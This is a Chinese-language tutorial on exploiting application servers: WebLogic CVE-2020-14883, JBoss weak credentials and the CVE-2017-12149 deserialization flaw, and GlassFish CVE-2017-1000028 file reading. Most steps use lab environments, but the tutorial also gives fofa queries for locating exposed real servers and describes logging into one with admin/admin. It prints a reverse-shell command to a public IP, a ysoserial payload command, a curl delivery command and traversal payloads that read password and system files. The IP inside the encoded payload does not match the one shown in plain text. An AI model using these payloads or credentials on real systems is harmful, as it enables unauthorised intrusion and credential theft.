服务攻防测试流程:

使用vulfocus靶场:

案例演示:中间件-Weblogic-工具梭哈

探针默认端口:7001,Weblogic是Oracle公司推出的J2EE应用服务器

使用vulfocus靶场复现漏洞



漏洞:weblogic-cve_2020_14883

启动环境



工具:https://github.com/ghealer/GUI_Tools

使用工具检测漏洞,在工具输入漏洞网址

执行命令

使用vulhub靶场:

案例演示:中间件-JBoos-工具脚本梭哈

Jboss通常占用的端口是1098,1099,4444,4445,8080,8009,8083,8093这几个,Red Hat JBoss Application Server 是一款基于JavaEE的开源应用服务器。



漏洞:jboss web控制台 弱口令

fofa语法:"JBoss" && title=="Welcome to JBoss™"

使用fofa搜索到资产,打开网站,进入jboss web 控制台

需要登录,使用弱口令:admin/admin 成功登录



漏洞:JBoss中间件 CVE-2017-12149

使用vulhub靶场开启环境

我们使用bash来反弹shell,但由于Runtime.getRuntime().exec()中不能使用管道符等bash需要的方法,我们需要用进行一次编码。

命令:bash -i >& /dev/tcp/43.134.241.193/5566 0>&1

使用工具:https://github.com/frohoff/ysoserial 来生成反弹shell的poc文件

使用工具执行命令:java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections5 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80My4xMzQuMjQxLjEzOS81NTY2IDA+JjE=}|{base64,-d}|{bash,-i}" > poc.ser



在工具目录下生成一个poc.esr文件,这个文件就是java编写的执行反弹shell命令的文件



服务器开启监听端口5566

命令:nc -lvvp 5566



然后在当前目录执行命令将poc文件上传到目标目录

命令:curl http://192.168.163.128:8080/invoker/readonly --data-binary @poc.ser



服务器成功获取shell

案例演示:GlassFish 任意文件读取漏洞(CVE-2017-1000028)

探针默认端口:4848,GlassFish 是一款强健的商业兼容应用服务器

影响版本

Oracle GlassFish Server Open Source Edition 4.1版本

fofa搜索语法:"glassfish" && port="4848"

复现漏洞路径:



读密码:/theme/META-INF/%c0.%c0./%c0.%c0./%c0.%c0./%c0.%c0./%c0.%c0./domains/domain1/config/admin-keyfile

读windows文件:/theme/META-INF/prototype%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%afwindows/win.ini

读linux文件:/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd



开启漏洞环境

读取密码文件

读取linux敏感文件